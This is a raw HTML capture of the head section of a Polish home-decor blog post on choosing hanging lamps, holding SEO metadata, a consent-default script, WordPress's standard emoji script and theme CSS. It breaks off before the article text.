

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dom-dekoracje.pl/lampy-wiszace-czym-sie-kierowac-przy-zakupie/
body_size: 14650
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://dom-dekoracje.pl/xmlrpc.php">

<script id="cacsp-gtag-consent-default">
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('consent', 'default', {
				'ad_storage': 'denied', 
				'ad_user_data': 'denied', 
				'ad_personalization': 'denied', 
				'analytics_storage': 'denied', 
				'functionality_storage': 'denied', 
				'personalization_storage': 'denied', 
				'security_storage': 'denied', 
				'wait_for_update': 500
			});
			</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lampy wiszące – czym się kierować przy zakupie? - dom-dekoracje.pl</title>
	<link rel="canonical" href="https://dom-dekoracje.pl/lampy-wiszace-czym-sie-kierowac-przy-zakupie/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lampy wiszące – czym się kierować przy zakupie? - dom-dekoracje.pl" />
	<meta property="og:description" content="Oświetlenie to doskonały element dekoracyjny każdego wnętrza. Lampy w rozmaitych formach nie tylko są jedynym słusznym sposobem na doświetlenie pomieszczeń po zmroku, ale też są wspaniałymi dodatkami. Zobacz jakie lampy wiszące wybrać, aby aranżacje wzbudzały zachwyt u Twoich gości. Lampy wiszące – co trzeba o nich wiedzieć? Głównym zadaniem każdej lampy jest doświetlenie miejsca, które [&hellip;]" />
	<meta property="og:url" content="https://dom-dekoracje.pl/lampy-wiszace-czym-sie-kierowac-przy-zakupie/" />
	<meta property="og:site_name" content="dom-dekoracje.pl" />
	<meta property="article:published_time" content="2020-12-17T15:32:15+00:00" />
	<meta property="og:image" content="https://dom-dekoracje.pl/wp-content/uploads/2020/12/kitchen-living-room-4043091_1920.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1091" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="redakcja" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="redakcja" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dom-dekoracje.pl/lampy-wiszace-czym-sie-kierowac-przy-zakupie/","url":"https://dom-dekoracje.pl/lampy-wiszace-czym-sie-kierowac-przy-zakupie/","name":"Lampy wiszące – czym się kierować przy zakupie? - dom-dekoracje.pl","isPartOf":{"@id":"https://dom-dekoracje.pl/#website"},"primaryImageOfPage":{"@id":"https://dom-dekoracje.pl/lampy-wiszace-czym-sie-kierowac-przy-zakupie/#primaryimage"},"image":{"@id":"https://dom-dekoracje.pl/lampy-wiszace-czym-sie-kierowac-przy-zakupie/#primaryimage"},"thumbnailUrl":"https://dom-dekoracje.pl/wp-content/uploads/2020/12/kitchen-living-room-4043091_1920.jpg","datePublished":"2020-12-17T15:32:15+00:00","dateModified":"2020-12-17T15:32:15+00:00","author":{"@id":"https://dom-dekoracje.pl/#/schema/person/b0168203cb55c5694e2827d70be5cbf1"},"breadcrumb":{"@id":"https://dom-dekoracje.pl/lampy-wiszace-czym-sie-kierowac-przy-zakupie/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://dom-dekoracje.pl/lampy-wiszace-czym-sie-kierowac-przy-zakupie/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://dom-dekoracje.pl/lampy-wiszace-czym-sie-kierowac-przy-zakupie/#primaryimage","url":"https://dom-dekoracje.pl/wp-content/uploads/2020/12/kitchen-living-room-4043091_1920.jpg","contentUrl":"https://dom-dekoracje.pl/wp-content/uploads/2020/12/kitchen-living-room-4043091_1920.jpg","width":1920,"height":1091,"caption":"Lampy wiszące – czym się kierować przy zakupie?"},{"@type":"BreadcrumbList","@id":"https://dom-dekoracje.pl/lampy-wiszace-czym-sie-kierowac-przy-zakupie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://dom-dekoracje.pl/"},{"@type":"ListItem","position":2,"name":"Lampy wiszące – czym się kierować przy zakupie?"}]},{"@type":"WebSite","@id":"https://dom-dekoracje.pl/#website","url":"https://dom-dekoracje.pl/","name":"dom-dekoracje.pl","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dom-dekoracje.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://dom-dekoracje.pl/#/schema/person/b0168203cb55c5694e2827d70be5cbf1","name":"redakcja","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://dom-dekoracje.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cea13a8768e1540b9523af914f529800?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cea13a8768e1540b9523af914f529800?s=96&d=mm&r=g","caption":"redakcja"},"url":"https://dom-dekoracje.pl/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<!-- Optymalizacja wyszukiwarek według Rank Math - https://s.rankmath.com/home -->
<title>Lampy wiszące – czym się kierować przy zakupie? - dom-dekoracje.pl</title>
<meta name="description" content="Oświetlenie to doskonały element dekoracyjny każdego wnętrza. Lampy w rozmaitych formach nie tylko są jedynym słusznym sposobem na doświetlenie pomieszczeń po"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dom-dekoracje.pl/lampy-wiszace-czym-sie-kierowac-przy-zakupie/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Lampy wiszące – czym się kierować przy zakupie? - dom-dekoracje.pl" />
<meta property="og:description" content="Oświetlenie to doskonały element dekoracyjny każdego wnętrza. Lampy w rozmaitych formach nie tylko są jedynym słusznym sposobem na doświetlenie pomieszczeń po" />
<meta property="og:url" content="https://dom-dekoracje.pl/lampy-wiszace-czym-sie-kierowac-przy-zakupie/" />
<meta property="og:site_name" content="dom-dekoracje.pl" />
<meta property="article:section" content="Dom i Ogród" />
<meta property="og:image" content="https://dom-dekoracje.pl/wp-content/uploads/2020/12/kitchen-living-room-4043091_1920.jpg" />
<meta property="og:image:secure_url" content="https://dom-dekoracje.pl/wp-content/uploads/2020/12/kitchen-living-room-4043091_1920.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1091" />
<meta property="og:image:alt" content="Lampy wiszące – czym się kierować przy zakupie?" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-12-17T15:32:15+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Lampy wiszące – czym się kierować przy zakupie? - dom-dekoracje.pl" />
<meta name="twitter:description" content="Oświetlenie to doskonały element dekoracyjny każdego wnętrza. Lampy w rozmaitych formach nie tylko są jedynym słusznym sposobem na doświetlenie pomieszczeń po" />
<meta name="twitter:image" content="https://dom-dekoracje.pl/wp-content/uploads/2020/12/kitchen-living-room-4043091_1920.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dom-dekoracje.pl/#organization","name":"dom-dekoracje.pl","url":"https://dom-dekoracje.pl"},{"@type":"WebSite","@id":"https://dom-dekoracje.pl/#website","url":"https://dom-dekoracje.pl","name":"dom-dekoracje.pl","publisher":{"@id":"https://dom-dekoracje.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://dom-dekoracje.pl/wp-content/uploads/2020/12/kitchen-living-room-4043091_1920.jpg","url":"https://dom-dekoracje.pl/wp-content/uploads/2020/12/kitchen-living-room-4043091_1920.jpg","width":"1920","height":"1091","caption":"Lampy wisz\u0105ce \u2013 czym si\u0119 kierowa\u0107 przy zakupie?","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://dom-dekoracje.pl/lampy-wiszace-czym-sie-kierowac-przy-zakupie/#webpage","url":"https://dom-dekoracje.pl/lampy-wiszace-czym-sie-kierowac-przy-zakupie/","name":"Lampy wisz\u0105ce \u2013 czym si\u0119 kierowa\u0107 przy zakupie? - dom-dekoracje.pl","datePublished":"2020-12-17T15:32:15+00:00","dateModified":"2020-12-17T15:32:15+00:00","isPartOf":{"@id":"https://dom-dekoracje.pl/#website"},"primaryImageOfPage":{"@id":"https://dom-dekoracje.pl/wp-content/uploads/2020/12/kitchen-living-room-4043091_1920.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://dom-dekoracje.pl/author/admin/","name":"redakcja","url":"https://dom-dekoracje.pl/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cea13a8768e1540b9523af914f529800?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/cea13a8768e1540b9523af914f529800?s=96&amp;d=mm&amp;r=g","caption":"redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://dom-dekoracje.pl/#organization"}},{"@type":"BlogPosting","headline":"Lampy wisz\u0105ce \u2013 czym si\u0119 kierowa\u0107 przy zakupie? - dom-dekoracje.pl","datePublished":"2020-12-17T15:32:15+00:00","dateModified":"2020-12-17T15:32:15+00:00","articleSection":"Dom i Ogr\u00f3d","author":{"@id":"https://dom-dekoracje.pl/author/admin/"},"publisher":{"@id":"https://dom-dekoracje.pl/#organization"},"description":"O\u015bwietlenie to doskona\u0142y element dekoracyjny ka\u017cdego wn\u0119trza. Lampy w rozmaitych formach nie tylko s\u0105 jedynym s\u0142usznym sposobem na do\u015bwietlenie pomieszcze\u0144 po","name":"Lampy wisz\u0105ce \u2013 czym si\u0119 kierowa\u0107 przy zakupie? - dom-dekoracje.pl","@id":"https://dom-dekoracje.pl/lampy-wiszace-czym-sie-kierowac-przy-zakupie/#richSnippet","isPartOf":{"@id":"https://dom-dekoracje.pl/lampy-wiszace-czym-sie-kierowac-przy-zakupie/#webpage"},"image":{"@id":"https://dom-dekoracje.pl/wp-content/uploads/2020/12/kitchen-living-room-4043091_1920.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://dom-dekoracje.pl/lampy-wiszace-czym-sie-kierowac-przy-zakupie/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="dom-dekoracje.pl &raquo; Kanał z wpisami" href="https://dom-dekoracje.pl/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dom-dekoracje.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dom-dekoracje.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='azc-tsh-css' href='https://dom-dekoracje.pl/wp-content/plugins/azurecurve-toggle-showhide/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookies-and-content-security-policy-css' href='https://dom-dekoracje.pl/wp-content/plugins/cookies-and-content-security-policy/css/cookies-and-content-security-policy.min.css?ver=2.29' type='text/css' media='all' />
<link rel='stylesheet' id='blover-fonts-css' href='https://fonts.googleapis.com/css?family=Amiri%3A700%2C400%2C400italic%7CWork+Sans%3A400&#038;ver=1.4.4#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='blover-style-css' href='https://dom-dekoracje.pl/wp-content/themes/blover/style.css?ver=1.4.4' type='text/css' media='all' />
<style id='blover-style-inline-css' type='text/css'>
.blover-featured-slider, .blover-featured-slider .featured-image, .blover-featured-slider .no-featured-image {height:300px;}#secondary .widget:nth-of-type(3n+1), #secondary .widget:nth-of-type(3n+1) .widget-title span {background-color:#f8f8f8;}#secondary .widget:nth-of-type(3n+2), #secondary .widget:nth-of-type(3n+2) .widget-title span {background-color:#f8f8f8;}#secondary .widget:nth-of-type(3n+3), #secondary .widget:nth-of-type(3n+3) .widget-title span {background-color:#f8f8f8;}#footer-widget, #footer-widget .widget-title span {background-color:#f8f8f8;}a:hover, a:focus, a:active, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .navbar-navigation .current_page_item > a, .navbar-navigation .current-menu-item > a, .navbar-navigation .current_page_ancestor > a, .navbar-navigation .current-menu-ancestor > a {color:#a0946b;}.woocommerce .page-title {display:none;}@media screen and (min-width:978px )  {
		.menu-logo {float:left;}
		.navbar-navigation ul, .nav-social {display:block;}
		.blover-featured-slider, .blover-featured-slider .featured-image, .blover-featured-slider .no-featured-image {height:500px;}
		}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

